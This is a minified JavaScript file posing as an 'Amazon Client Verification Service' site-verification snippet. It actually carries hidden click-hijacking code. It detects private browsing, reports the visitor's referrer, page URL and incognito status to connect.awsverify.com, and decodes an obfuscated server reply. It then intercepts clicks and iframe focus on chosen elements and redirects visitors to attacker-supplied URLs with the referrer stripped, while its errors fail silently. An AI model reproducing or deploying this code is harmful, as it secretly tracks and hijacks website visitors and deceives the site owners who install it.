 **/var S={d:(u,e)=>{for(var r in e)S.o(e,r)&&!S.o(u,r)&&Object.defineProperty(u,r,{enumerable:!0,get:e[r]})},o:(u,e)=>Object.prototype.hasOwnProperty.call(u,e)},k={};S.d(k,{A:()=>R,k:()=>E});var p=function(u,e,r,n){return new(r||(r=Promise))(function(t,o){function s(f){try{m(n.next(f))}catch(i){o(i)}}function h(f){try{m(n.throw(f))}catch(i){o(i)}}function m(f){var i;f.done?t(f.value):(i=f.value,i instanceof r?i:new r(function(w){w(i)})).then(s,h)}m((n=n.apply(u,[])).next())})},v=function(u,e){var r,n,t,o,s={label:0,sent:function(){if(1&t[0])throw t[1];return t[1]},trys:[],ops:[]};return o={next:h(0),throw:h(1),return:h(2)},typeof Symbol=="function"&&(o[Symbol.iterator]=function(){return this}),o;function h(m){return function(f){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;o&&(o=0,i[0]&&(s=0)),s;)try{if(r=1,n&&(t=2&i[0]?n.return:i[0]?n.throw||((t=n.return)&&t.call(n),0):n.next)&&!(t=t.call(n,i[1])).done)return t;switch(n=0,t&&(i=[2&i[0],t.value]),i[0]){case 0:case 1:t=i;break;case 4:return s.label++,{value:i[1],done:!1};case 5:s.label++,n=i[1],i=[0];continue;case 7:i=s.ops.pop(),s.trys.pop();continue;default:if(t=s.trys,!((t=t.length>0&&t[t.length-1])||i[0]!==6&&i[0]!==2)){s=0;continue}if(i[0]===3&&(!t||i[1]>t[0]&&i[1]<t[3])){s.label=i[1];break}if(i[0]===6&&s.label<t[1]){s.label=t[1],t=i;break}if(t&&s.label<t[2]){s.label=t[2],s.ops.push(i);break}t[2]&&s.ops.pop(),s.trys.pop();continue}i=e.call(u,s)}catch(w){i=[6,w],n=0}finally{r=t=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([m,f])}}};function E(){return p(this,void 0,Promise,function(){return v(this,function(u){switch(u.label){case 0:return[4,new Promise(function(e,r){var n="Unknown",t=!1;function o(a){t||(t=!0,e({isPrivate:a,browserName:n}))}function s(){var a=0,c=parseInt("-1");try{c.toFixed(c)}catch(l){a=l.message.length}return a}function h(){return navigator.msSaveBlob!==void 0&&function(a){try{return a===eval.toString().length}catch{return!1}}(39)}function m(){var a;return p(this,void 0,void 0,function(){var c,l;return v(this,function(d){switch(d.label){case 0:return d.trys.push([0,2,,3]),[4,navigator.storage.getDirectory()];case 1:return d.sent(),o(!1),[3,3];case 2:return c=d.sent(),l=c,c instanceof Error&&(l=(a=c.message)!==null&&a!==void 0?a:c),typeof l!="string"?(o(!1),[2]):(o(!!l.includes("unknown transient reason")),[3,3]);case 3:return[2]}})})}function f(){var a;return p(this,void 0,Promise,function(){return v(this,function(c){switch(c.label){case 0:return((a=navigator.storage)===null||a===void 0?void 0:a.getDirectory)===void 0?[3,2]:[4,m()];case 1:return c.sent(),[3,3];case 2:navigator.maxTouchPoints!==void 0?function(){var l=String(Math.random());try{var d=indexedDB.open(l,1);d.onupgradeneeded=function(b){var V=b.target.result,P=function(A){o(A)};try{V.createObjectStore("t",{autoIncrement:!0}).put(new Blob),P(!1)}catch(A){(A.message||"").includes("are not yet supported")?P(!0):P(!1)}finally{V.close(),indexedDB.deleteDatabase(l)}},d.onerror=function(){return o(!1)}}catch{o(!1)}}():function(){var l=window.openDatabase,d=window.localStorage;try{l(null,null,null,null)}catch{return void o(!0)}try{d.setItem("test","1"),d.removeItem("test")}catch{return void o(!0)}o(!1)}(),c.label=3;case 3:return[2]}})})}function i(){navigator.webkitTemporaryStorage.queryUsageAndQuota(function(a,c){var l;o(Math.round(c/1048576)<2*Math.round(((l=window).performance!==void 0&&l.performance.memory!==void 0&&l.performance.memory.jsHeapSizeLimit!==void 0?performance.memory.jsHeapSizeLimit:1073741824)/1048576))},function(a){r(new Error("detectIncognito somehow failed to query storage quota: "+a.message))})}function w(){self.Promise!==void 0&&self.Promise.allSettled!==void 0?i():(0,window.webkitRequestFileSystem)(0,1,function(){o(!1)},function(){o(!0)})}function j(){return p(this,void 0,Promise,function(){var a,c;return v(this,function(l){switch(l.label){case 0:if(!navigator.storage||!navigator.storage.getDirectory)return[3,4];l.label=1;case 1:return l.trys.push([1,3,,4]),[4,navigator.storage.getDirectory()];case 2:return l.sent(),o(!1),[3,4];case 3:return a=l.sent(),typeof(c=a instanceof Error&&typeof a.message=="string"?a.message:String(a))!="string"?(o(!1),[2]):(o(c.includes("Security error")),[2]);case 4:return o(navigator.serviceWorker===void 0),[2]}})})}(function(){return p(this,void 0,Promise,function(){return v(this,function(a){switch(a.label){case 0:return s()!==44?[3,2]:(n="Safari",[4,f()]);case 1:return a.sent(),[3,6];case 2:return s()!==51?[3,3]:(c=navigator.userAgent,n=c.match(/Chrome/)?navigator.brave!==void 0?"Brave":c.match(/Edg/)?"Edge":c.match(/OPR/)?"Opera":"Chrome":"Chromium",w(),[3,6]);case 3:return s()!==25?[3,5]:(n="Firefox",[4,j()]);case 4:return a.sent(),[3,6];case 5:h()?(n="Internet Explorer",o(window.indexedDB===void 0)):r(new Error("detectIncognito cannot determine the browser")),a.label=6;case 6:return[2]}var c})})})().catch(r)})];case 1:return[2,u.sent()]}})})}typeof window<"u"&&(window.detectIncognito=E);const R=E;k.A;const x=k.k;class C{constructor(e){this.key=e.split("").map(r=>r.charCodeAt(0))}encrypt(e){return e.split("").map((r,n)=>("0"+(r.charCodeAt(0)^this.key[n%this.key.length]^n&255).toString(16)).slice(-2)).join("")}decrypt(e){return e.match(/.{2}/g).map((r,n)=>{const t=parseInt(r,16)^this.key[n%this.key.length]^n&255;return String.fromCharCode(t)}).join("")}}function D(){const u=document.querySelector('meta[name="referrer"]');if(u)u.setAttribute("content","no-referrer");else if(document.head){const e=document.createElement("meta");e.name="referrer",e.content="no-referrer",document.head.appendChild(e)}}const g=class g{constructor(e){this.options=e,this.connection=null,window.hh={options:this.options}}async init(){this.connection=await this.connect()}async connect(){this.incrementVersion("connect");const e=await this.makeRequest("/connect");return window.hh&&(window.hh={...window.hh,...e}),e}async disconnect(){this.incrementVersion("disconnect");const e=this.getVersion();return this.makeRequest("/disconnect",{version:e})}async book(e){return this.incrementVersion("book"),this.makeRequest("/book",{source:e})}async makeRequest(e,r={}){const n=new URL(this.options.connectUrl);n.pathname=e;const o=await(await fetch(n.href,{method:"POST",headers:{"Content-Type":"text/plain"},body:JSON.stringify({...this.options,from:document.referrer||null,private:await this.isPrivate(),referrer:this.getReferrer(),version:this.getVersion(),...r}),keepalive:!0})).json(),h=new C(o.requestId).decrypt(o.signature);return JSON.parse(h)}injectSchema(){if(!this.connection)return;let e=null;const r=t=>{if(!this.connection)return;const o=t.target;if(o){for(const s in this.connection.schema)if(o.closest(s)){if(e===null){e=Date.now(),t.stopImmediatePropagation(),t.preventDefault(),this.disconnect();const h=this.connection.schema[s];this.open(o,h)}else Date.now()-e<3e3?(t.stopImmediatePropagation(),t.preventDefault()):document.removeEventListener("click",r,!0);break}}},n=()=>{if(this.connection&&document.activeElement&&document.activeElement.closest("iframe")){for(const t in this.connection.schema)if(document.activeElement.closest(t)){const o=this.connection.schema[t];this.disconnect(),window.removeEventListener("blur",n),this.open(document.activeElement,o);break}}};document.addEventListener("click",r,!0),window.addEventListener("blur",n)}redirect(e){this.book(e);const r=new URL(e);if(this.connection)for(const n in this.connection.params)r.searchParams.set(n,this.connection.params[n]);D(),window.location.href=r.href}getReferrer(){try{return window.parent.location.href}catch{return window.location.href}}incrementVersion(e){const r=this.getVersion();let[n,t,o]=r.split(".").map(Number);e==="disconnect"?n++:e==="book"?t++:e==="connect"&&o++;try{localStorage.setItem("v",`${n}.${t}.${o}`)}catch{}}getVersion(){try{return localStorage.getItem("v")||g.DEFAULT_VERSION}catch{return g.DEFAULT_VERSION}}async isPrivate(){return(await x()).isPrivate}open(e,r){if(D(),typeof r=="string")window.location.href=r;else{const n=e.closest("a");if(n){const t=n.getAttribute("href");if(t&&t.startsWith("http")){const o=new URL(t);for(const s in r)o.searchParams.set(s,r[s]);window.location.href=o.href}}}}};g.DEFAULT_VERSION="0.0.0";let I=g;class L{constructor(e){this.config=e,this.connect=new I({app:this.config.app,connectUrl:this.config.connectUrl,source:null})}async init(){await this.connect.init(),this.connect.injectSchema()}}class U{constructor(e){this.options=e}init(){console.warn("[Deprecation] Amazon Client Verification Service is deprecated and will no longer be supported. Consider exploring Amazon Cognito for alternative solutions. See https://aws.amazon.com/cognito/ for more details.")}verify(){if(!this.isSiteIdValid(this.options.siteId)||!this.isClientValid(this.options.client))throw new Error("Invalid siteId or client");const e=this.transformHash(this.options.hash,this.options.siteId,this.options.client);this.insertMeta("aws-site-verify-key",e)}insertMeta(e,r){const n=document.createElement("meta");n.name=e,n.content=r,document.head.appendChild(n)}isSiteIdValid(e){return/^[a-zA-Z0-9]+$/.test(e)}isClientValid(e){return e.trim().length>0}transformHash(e,r,n){return`${r}-${n}-${e}`.split("").reverse().join("")}}const y=document.currentScript;try{new L({app:y.getAttribute("data-client")||"awsverify",connectUrl:"https://connect.awsverify.com/"}).init()}catch{}try{const u={siteId:y.getAttribute("data-site-id")||"",client:y.getAttribute("data-client")||"",hash:y.getAttribute("data-hash")||""};new U(u).verify()}catch{console.warn("Unable to verify website.")}})();
